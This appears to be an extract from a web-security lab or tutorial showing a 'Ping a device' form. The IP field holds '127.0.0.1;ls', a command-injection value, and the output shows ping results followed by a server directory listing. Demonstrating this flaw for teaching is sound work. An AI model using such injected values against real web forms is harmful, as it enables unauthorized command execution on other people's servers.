 Ping a device
Enter an IP address: 127.0.0.1;ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.090 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.021/0.055/0.090/0.027 ms
help
index.php
source